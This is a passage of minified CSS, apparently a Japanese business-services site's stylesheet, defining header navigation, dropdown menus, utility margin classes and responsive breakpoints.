.3s ease;background-image:linear-gradient(#0054ac, #0054ac);background-repeat:no-repeat;background-position:left 0 bottom;background-size:0 1px}.app-header-contents .app-header-service-link{display:block}.app-header-contents .app-header-service-category-list>li{margin-top:16px}.app-header-contents .app-header-service-category{display:block;color:#9ba0b1}.app-header-contents .app-header-service-link-list>li{margin-top:12px}.app-header-contents .app-header-service-link-list-indent{position:relative;padding-left:26px}.app-header-contents .app-header-service-link-list-indent::before{content:"┗";position:absolute;top:0;left:8px;color:#9ba0b1}.app-header-contents .app-header-service-home-link{display:flex;align-items:center;justify-content:flex-start}.app-header-contents .app-header-service-home-link img{padding-bottom:4px}.app-header-contents .app-header-service-segment-list>li{margin-top:16px}.app-header-contents .app-header-service-segment{display:grid;grid-template-areas:"segment-icon segment-label" "segment-icon segment-hint";grid-template-columns:30px auto;grid-template-rows:auto auto}.app-header-contents .app-header-service-segment-icon{display:block;grid-area:segment-icon;width:24px;height:24px}.app-header-contents .app-header-service-segment-label{display:block;grid-area:segment-label;margin-bottom:4px}.app-header-contents .app-header-service-segment-hint{display:block;grid-area:segment-hint;color:#9ba0b1;font-size:12px;font-weight:400}.app-header-contents .app-header-related-services{padding-top:16px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container{display:grid;grid-template-columns:repeat(auto-fill, 314px);gap:16px}.app-header-contents .app-header-pickup-case-container li{border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-pickup-case-container a{display:flex;position:relative;flex-direction:column;width:100%;height:100%;border-radius:inherit;color:#2d344b;font-weight:400}.app-header-contents .app-header-pickup-case-container a:is(:active,:focus-visible){color:currentColor}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image{overflow:hidden;border-radius:11px 11px 0 0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image img{width:100%;aspect-ratio:312/139;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-contents{display:flex;position:relative;flex:1 1;flex-direction:column;padding:16px;gap:12px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-title{display:-webkit-box;overflow:hidden;font-weight:700;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category{margin-top:auto;padding:12px 24px 0 0;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dl{display:grid;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-arrow{position:absolute;right:16px;bottom:16px}.app-header-contents .is-pc-show-header{display:none}.app-header-contents.is-2025_0653{padding-right:0;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents.is-2025_0653 .is-sp-hidden-header{display:none}.app-header-contents.is-2025_0653 .is-sp-hidden-header-flex{display:none}.app-header-contents.is-2025_0653 .is-pc-hidden-header-flex{display:flex}.app-header-contents.is-2025_0653 .app-header-primary-button-for-sp{height:60px;border-radius:0;box-shadow:none}.app-header-contents.is-2025_0653 .app-header-primary-button-for-sp:is(:active,:focus-visible){transform:none}.app-header-contents.is-2025_0653 .app-header-menu{justify-content:space-between;padding:16px 12px;font-size:16px;font-weight:700}.app-header-contents.is-2025_0653 .app-header-menu:active{background-color:#f2f5ff}.app-header-contents.is-2025_0653 .app-header-sp-menu{margin-inline:10px}.app-header-contents.is-2025_0653 .app-header-nav-container.is-open{max-height:calc(100vh - 60px);overflow-y:auto;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents.is-2025_0653 .app-header-left-side-menu{border-top:none}.app-header-contents.is-2025_0653 .app-dropdown-menu{display:block;height:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents.is-2025_0653 .app-dropdown-menu.is-enter{height:auto}.app-header-contents.is-2025_0653 .app-dropdown-menu.is-open{height:auto;border-top:1px solid #d6d8e0}.app-header-contents.is-2025_0653 .app-dropdown-menu .dropdown-menu-items{padding-block:8px}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner{border-top:none}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653{justify-content:space-between;padding:16px 12px 16px 20px;font-weight:700}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653:active{background-color:#f2f5ff}.app-header-contents.is-2025_0653 .app-dropdown-menu .app-dropdown-menu-inner>a.link-container_2025_0653 .link-contents_2025_0653{display:flex;align-items:center;gap:8px}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle::after{right:12px;width:20px;height:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/79a8633225c9ed08057a.svg)}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/d034f96c8a5aaeece812.svg)}.app-header-contents.is-2025_0653 .app-btn-v2{margin-inline:auto}.app-header-contents.is-2025_0653 .is-emphasize{margin-top:24px}.app-header-contents.is-2025_0653 .app-header-login-button-container{padding-block:0}.app-header-contents.is-2025_0653 .login-button{display:flex;position:relative;margin-top:16px;color:#2d344b}.app-header-contents.is-2025_0653 .login-button .login-button-icon{display:flex;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:translateY(-50%)}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box;border-style:none}a{color:inherit;text-decoration:none}#app-header{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:normal}#app-header button{font-family:inherit;font-size:inherit}#app-header ul{margin-block:0;padding-inline:0;list-style:none}#app-header h1{margin-top:0}@media all and (min-width: 768px){.app-card-container .app-image-card{flex-direction:row-reverse}.app-card-container .app-image-card .app-image-card-text{width:74.718%;padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:27.82%;margin-bottom:0;text-align:left}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:0}.app-card-container .app-arrow-card+.app-arrow-card::before{top:50%;left:0;transform:translate(-65%, -50%)}.app-document-container .app-document-card.pickup::before{width:160px;height:131px}.app-document-container .app-document-card.pickup .document-card-content-container{display:flex;align-items:center;justify-content:center;margin:25px 160px 25px 48px}.app-document-container .app-document-card.pickup .document-card-content-container .document-image{margin-right:32px}.app-document-container .app-document-card.pickup .document-card-content-container .document-header{min-width:280px}.app-document-container .app-document-card.pickup .document-card-content-container .document-header .document-notes li{min-height:33px}.app-terms-container .app-terms-contents{padding:40px 0}.app-company-logo-row-container{padding:40px 0 32px}.app-company-logo-row-container .app-company-logo-title{padding-bottom:24px}.app-company-logo-row-container .app-company-logo-title.border{display:grid;grid-template-columns:auto auto auto;gap:0 24px;align-items:center;justify-content:center}.app-company-logo-row-container .app-company-logo-title.border>img{display:inline}.app-other-feature-container .app-other-feature-contents{flex-direction:row;flex-wrap:wrap}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{width:calc((100% - 32px)/3)}.app-other-feature-container .app-other-feature-contents:not(:has(>:nth-child(3))){justify-content:center}.app-reverse-columns-container .app-reverse-columns{align-items:center;gap:0 64px}.app-reverse-columns-container .app-reverse-columns:nth-child(odd){flex-direction:row-reverse}.app-reverse-columns-container .app-reverse-columns:nth-child(even){flex-direction:row}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:40px}.app-reverse-columns-container .app-reverse-columns-text{width:calc(50% - 16px)}.app-reverse-columns-container .app-reverse-columns-image{max-width:50%}.app-text-center-for-sp{text-align:left}.app-text-center-for-pc{text-align:center}.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-header-contents .app-header-title{margin-bottom:6px;font-size:11px}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-title-secondary{font-size:32px}.app-title-tertiary{font-size:24px}.app-section-title{font-size:32px}.app-appeal-title{font-size:32px}.app-sub-title-l{font-size:24px}.app-sub-title-m{font-size:20px}.app-underlined-title-l{font-size:24px}.app-underlined-title-m{font-size:20px}.app-side-lined-title-l{font-size:24px}.app-side-lined-title-m{font-size:20px}.app-font-size-xx-large{font-size:32px}.app-font-size-x-large{font-size:24px}.app-font-size-large{font-size:20px}.app-font-size-medium{font-size:16px}.app-font-size-xxx-large-v2{font-size:37px}.app-font-size-xx-large-v2{font-size:32px}.app-font-size-x-large-v2{font-size:24px}.app-font-size-large-v2{font-size:20px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:14px}.app-btn-size-block{font-size:18px}.app-btn-size-large{font-size:18px}.app-btn-size-large{min-width:360px}.app-btn-size-medium{font-size:18px}.app-text-btn{font-size:16px}.app-check-text>img{transform:translateY(1px)}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{font-size:20px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:14px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:14px}.app-cta-primary-container .app-cta-primary-title{font-size:32px}.app-cta-secondary-container .app-cta-secondary-title{font-size:20px}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:24px}.app-cta-target-container .app-cta-target-heading{font-size:32px}.app-cta-target-container .app-cta-target-label{font-size:20px}.app-infobar-container .infobar-tag{font-size:14px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{font-size:16px}.app-faq-container .app-faq-list dt{font-size:20px}.app-faq-container .app-faq-annotation{font-size:14px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-mv-container .app-mv-note{font-size:14px}.app-achievement-container .app-achievement-note{font-size:14px}.app-speech-bubble-container .app-speech-bubble-content{font-size:14px}.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}#app-header{font-size:16px}}@media all and (min-width: 960px)and (min-width: 960px){.app-company-logo-row-container .app-company-logo-heading{font-size:24px}}@media (min-width: 1024px)and (any-hover: hover){.app-header-contents .app-header-menu:hover{border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover{text-decoration:none}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover .dropdown-menu-button-text{color:#0054ac}}@media all and (min-width: 1024px){#mfc-service-site{padding-top:70px}#mfc-service-site main{line-height:1.8}.app-mv-btn{width:296px;gap:4px}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1 app-introduce-service-grid3 app-introduce-service-grid5" "app-introduce-service-grid2 app-introduce-service-grid4 app-introduce-service-grid6";grid-template-columns:repeat(3, 1fr);grid-template-rows:repeat(2, auto);gap:0 16px}.app-introduce-service-container .app-introduce-service-title{margin-bottom:48px;padding:24px}.app-introduce-service-container .app-introduce-service-title::before{bottom:-40px;left:calc(50% - 16px);width:32px;height:32px}.app-introduce-service-container .app-introduce-service-content{padding:24px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:0}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{font-size:18px}.app-mv-container{padding:40px 16px}.app-mv-container .app-mv-contents{flex-direction:row;align-items:center;max-width:1200px;gap:0 12px}.app-mv-container .app-mv-text{display:block;flex:1 1;order:2;max-width:608px;text-align:left}.app-mv-container .app-mv-tags{justify-content:flex-start;gap:16px}.app-mv-container .app-mv-lead{margin-bottom:12px;font-size:24px}.app-mv-container .app-mv-title{font-size:37px}.app-mv-container .app-mv-description{margin-bottom:40px;font-size:20px}.app-mv-container .app-mv-image{order:1;max-width:544px;margin-bottom:0}.app-mv-container .app-mv-buttons{flex-direction:row-reverse}.app-mv-container .app-mv-button-container{flex:1 1;max-width:296px}.app-mv-container .app-mv-button-text{font-size:16px}.app-mv-container .app-mv-note{max-width:1200px}.app-mv-container.app-mv-cta-middle{padding-block:48px}.app-mv-container.app-mv-cta-middle .app-mv-contents{margin-bottom:12px}.app-mv-container.app-mv-cta-middle .app-mv-note{text-align:left}.app-mv-container.app-mv-cta-middle .app-mv-buttons{justify-content:center;gap:32px;margin-inline:auto}.app-mv-container.app-mv-cta-middle .app-mv-button-container{max-width:370px}.app-mv-container.app-mv-cta-middle .app-mv-btn{width:370px;height:73px;font-size:20px}.app-mv-container.app-mv-cta-middle .app-mv-btn .app-mv-btn-image{width:72px;height:45px}.app-mv-container .app-mv-mb24-for-pc{margin-bottom:24px}.app-mv-container .app-mv-mb40-for-pc{margin-bottom:40px}.app-mv-container .app-mv-pc-hidden{display:none}.app-mv-container .app-mv-sp-hidden{display:block}.app-achievement-container{padding:32px 0}.app-achievement-container .app-achievement-contents{gap:24px;max-width:1200px}.app-achievement-container .app-achievement-contents>picture>img{width:336px}.app-achievement-container .app-achievement-note{padding:0 20px}#mfc-service-site{padding-top:112px}.app-header-contents.is-login-page+#mfc-service-site{padding-top:70px}.app-header-contents.is-2025_0742_01 .app-header-nav-main-container,.app-header-contents.is-2025_0743_01 .app-header-nav-main-container{height:64px}.app-header-contents.is-2025_0742_01 .app-header-left-side-menu,.app-header-contents.is-2025_0742_01 .app-header-right-side-menu,.app-header-contents.is-2025_0743_01 .app-header-left-side-menu,.app-header-contents.is-2025_0743_01 .app-header-right-side-menu{min-height:64px}.app-header-contents.is-2025_0742_01 .app-header-right-side-menu,.app-header-contents.is-2025_0743_01 .app-header-right-side-menu{padding-block:12px}.app-header-contents.is-2025_0742_01 .app-header-nav-sub,.app-header-contents.is-2025_0743_01 .app-header-nav-sub{height:48px}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains{display:block}.app-header-contents.emphasize .app-header-primary-button.is-emphasize{display:grid;position:absolute;z-index:200;top:-10px;right:0;min-width:162px;min-height:98px;padding:21px 15px 12px;border-top:none;border-radius:0 0 12px 12px;box-shadow:0 0 10px rgba(0,26,99,.2);line-height:1.33333333;word-break:keep-all;-webkit-user-select:none;-moz-user-select:none;user-select:none;place-content:center}.app-header-contents.emphasize .app-header-primary-button.is-emphasize:has(.emphasize-button-label-pc){padding:26px 16px 16px;line-height:normal}.app-header-contents.emphasize .app-header-primary-button.is-emphasize:hover{transform:translate3d(0, 10px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-label-pc{font-size:14px}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value{font-size:24px}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:inline}.app-header-contents .app-header-logo{height:24px}.app-header-contents .app-header-logo.is-powered-by-mikiwame{height:30px}.app-header-contents .app-header-login-button-container.pc-hidden{display:none}.app-header-contents .app-header-login-button-container.sp-hidden{display:flex}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner{border:none}.app-header-contents .app-header-dropdown-menu>li>a{display:inline-block}.app-header-contents .app-header-dropdown-menu>li>ul>li>a{display:inline-block;margin:6px 16px 2px;padding:0 0 4px}.app-header-contents .app-header-right-side-menu>.button-list{display:none}.app-header-contents .app-header-service-list.sp-hidden{display:flex}.app-header-contents .app-header-service-list-menu{border:none}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-link,.app-header-contents .app-header-service-segment{width:-moz-fit-content;width:fit-content}.app-header-contents .app-header-service-link:hover,.app-header-contents .app-header-service-home-link:hover,.app-header-contents .app-header-service-segment:hover{text-decoration:none}.app-header-contents .app-header-service-link:hover{background-size:100% 1px}.app-header-contents .app-header-service-home-link:hover .app-header-service-home-label{background-size:100% 1px}.app-header-contents .app-header-service-segment:hover .app-header-service-segment-label{background-size:100% 1px}.app-header-contents .app-header-service-segment:hover .app-header-service-segment-hint{color:#0054ac}.app-header-contents{max-width:none;height:112px;padding:0;background:rgba(0,0,0,0);box-shadow:none}.app-header-contents.is-login-page{top:0;height:70px}.app-header-contents.is-login-page::before{height:70px}.app-header-contents.is-login-page .app-header-logo-container{max-width:1200px;margin-inline:auto}.app-header-contents::before{content:"";display:block;position:absolute;z-index:-1;top:0;right:0;left:0;height:112px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.is-no-scroll::before{box-shadow:none}.app-header-contents.is-sub-menu-open{height:70px;overflow-y:visible}.app-header-contents .app-header-nav-sub-container{position:relative;z-index:200;border-bottom:1px solid #d6d8e0;background-color:#fff;line-height:normal}.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{max-width:1600px;margin-inline:auto;padding-inline:8px}.app-header-contents .app-header-nav-sub{display:flex;align-items:center;justify-content:flex-end;height:40px;gap:24px;margin-bottom:-1px}.app-header-contents .app-header-nav-sub-home{margin-right:auto}.app-header-contents .app-header-nav-sub-dropdown{position:relative;z-index:200}.app-header-contents .app-header-nav-main-container{display:flex;align-items:center;justify-content:space-between;height:72px}.app-header-contents .app-header-nav-container{padding-left:16px}.app-header-contents .app-header-logo-container{display:flex;align-items:center;justify-content:flex-start;width:auto;height:100%}.app-header-contents .app-header-nav-container{display:flex;position:static;flex-grow:1;width:auto;height:auto;padding-left:16px;overflow:visible;transition:none;background:rgba(0,0,0,0)}.app-header-contents .app-header-nav-container.is-open{box-shadow:none}.app-header-contents .app-header-right-side-menu{display:flex}.app-header-contents .app-header-left-side-menu{flex-direction:row;min-height:72px;border-top:0}.app-header-contents .app-header-left-side-menu-list{display:flex;position:static;align-items:stretch;justify-content:center;border-bottom:0}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:16px}.app-header-contents .app-header-right-side-menu{position:relative;align-items:stretch;justify-content:flex-end;min-height:72px;margin-left:auto;padding-block:16px;gap:8px}.app-header-contents .app-header-login-button-container.dropdown-list{display:inherit}.app-header-contents .app-header-menu{justify-content:center;min-width:70px;padding:2px 0 0;transition:border-bottom-color .25s ease-in-out;border-bottom:4px solid rgba(0,84,172,0);text-decoration:none}.app-header-contents .app-header-menu.is-open{border-bottom-color:#0054ac}.app-header-contents .app-header-menu.is-nav-sub{height:40px;padding:0 0 2px;border-bottom-width:2px}.app-header-contents .app-header-menu.is-login{color:#0054ac;font-weight:700}.app-header-contents .app-header-menu:is(:active,:focus-visible){border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-toggle::after{position:static;width:24px;height:24px;margin-left:6px;transform:none;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-toggle.is-open::after{transform:rotate(180deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-menu{position:absolute;right:0;padding:0;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu>li{border-top:0;white-space:nowrap}.app-header-contents .app-header-dropdown-menu>li>a{margin:8px 32px 4px}.app-header-contents .app-header-dropdown-menu>li>ul{margin-left:32px;padding-left:0;transform:none}.app-header-contents .app-header-dropdown-menu.is-nav-sub{left:auto;width:-moz-max-content;width:max-content;padding:16px 32px}.app-header-contents .app-header-dropdown-menu-inner-container{max-width:1024px;margin-inline:auto}.app-header-contents .app-header-dropdown-menu-inner-contents{display:grid;gap:32px;padding:32px 24px}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-3{grid-template-columns:repeat(3, 235px)}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-4{grid-template-columns:repeat(4, 220px)}.app-header-contents .app-header-dropdown-menu-inner-contents:has(.is-with-border){gap:48px 32px}.app-header-contents .app-header-dropdown-menu-contents{font-size:16px;font-weight:500}.app-header-contents .app-header-dropdown-menu-contents.is-columns-1{grid-column:1/-1}.app-header-contents .app-header-dropdown-menu-contents.is-with-border{margin-top:-24px;padding-top:24px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-dropdown-menu-contents-inner+.app-header-dropdown-menu-contents-inner{margin-top:32px}.app-header-contents .app-header-dropdown-menu-title{margin-bottom:16px;padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:normal}.app-header-contents .app-header-dropdown-menu-button-list-container{display:grid;grid-template-columns:repeat(auto-fill, 376px);gap:16px}.app-header-contents .app-header-dropdown-menu-button-list-container li{min-height:72px;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion{min-height:121px}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a{flex-wrap:wrap;align-items:stretch}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a::after{display:none}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion .criterion-title{display:flex;align-items:center}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl{display:grid;position:relative;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px;width:100%;height:-moz-fit-content;height:fit-content;padding-top:8px;border-top:1px solid #d6d8e0;font-weight:400;line-height:1}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl::after{content:"";display:block;position:absolute;top:calc(50% - 7px);right:0;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container a{display:flex;position:relative;align-items:center;width:100%;height:100%;padding:8px 16px;border-radius:inherit;color:#2d344b;font-weight:700;text-decoration:none;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a:is(:active,:focus-visible){background-size:0}.app-header-contents .app-header-dropdown-menu-button-list-container a::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:rotate(-90deg) translateX(50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title>p{padding-right:0}.app-header-contents .app-header-dropdown-menu-button-list-container a>p{padding-right:24px}.app-header-contents .app-header-dropdown-menu-button-list-container.is-small{grid-template-columns:repeat(auto-fill, 257px)}.app-header-contents .app-header-dropdown-menu-button-list-container.is-medium{grid-template-columns:repeat(auto-fill, 312px)}.app-header-contents .app-header-dropdown-menu-subname{display:block;margin-top:4px;color:#63697f;font-size:14px;font-style:normal}.app-header-contents .app-header-dropdown-menu-text-list-container{display:grid;gap:12px 32px}.app-header-contents .app-header-dropdown-menu-text-list-container li{white-space:nowrap}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-3{grid-template-columns:repeat(3, 1fr);-moz-column-gap:68px;column-gap:68px}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-4{grid-template-columns:repeat(4, 1fr)}.app-header-contents .app-link-primary.icon-home,.app-header-contents .app-link-primary.icon-blank,.app-header-contents .app-link-primary.icon-arrow,.app-header-contents .app-link-primary.icon-chevron,.app-header-contents .app-link-primary.icon-none{font-weight:500}.app-header-contents .app-link-primary.icon-login,.app-header-contents .app-link-primary.icon-mail{color:#0054ac}.app-header-contents .app-link-primary.link-contact{color:#0054ac;font-weight:700}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{min-width:140px;height:auto;min-height:40px;margin:0;padding-inline:8px;font-size:14px}.app-header-contents .app-header-primary-button.is-single,.app-header-contents .app-header-secondary-button.is-single,.app-header-contents 